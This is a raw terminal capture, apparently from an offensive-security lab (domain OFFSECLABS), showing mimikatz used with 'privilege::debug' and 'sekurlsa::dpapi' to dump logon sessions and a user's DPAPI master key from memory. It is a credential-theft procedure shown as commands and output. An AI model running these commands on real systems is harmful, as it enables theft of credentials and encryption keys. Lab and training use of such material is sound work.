 C:\Users\david.lewis\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 409119 (00000000:00063e1f)
Session           : RemoteInteractive from 2
User Name         : david.lewis
Domain            : OFFSECLABS
Logon Server      : SRVAD01
Logon Time        : 9/27/2025 9:25:53 PM
SID               : S-1-5-21-2268541171-4049395073-2136207363-1260
[00000000]
* GUID      :  {d50af38c-3c43-4c36-9a32-3dc81a133f83}
* Time      :  9/28/2025 8:31:32 PM
* MasterKey :  f7207dc067794eca1d528ce941e63fa37670566c9770c56692a04462df41ce462266eb784037d396238f5c54fc0adf586d568bd1acc827beda452220ad83883b
* sha1(key) :  a30edbd7b29d7093ce6553fae83f35718c7cbbe0
Authentication Id : 0 ; 409009 (00000000:00063db1)
Session           : RemoteInteractive from 2
User Name         : david.lewis
Domain            : OFFSECLABS
Logon Server      : SRVAD01
Logon Time        : 9/27/2025 9:25:53 PM
SID               : S-1-5-21-2268541171-4049395073-2136207363-1260
Authentication Id : 0 ; 380390 (00000000:0005cde6)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/27/2025 9:25:52 PM
SID               : S-1-5-90-0-2
Authentication Id : 0 ; 380364 (00000000:0005cdcc)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/27/2025 9:25:52 PM
SID               : S-1-5-90-0-2
Authentication Id : 0 ; 375698 (00000000:0005bb92)
Session           : Interactive from 2
User Name         : UMFD-2
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 9/27/2025 9:25:52 PM
SID               : S-1-5-96-0-2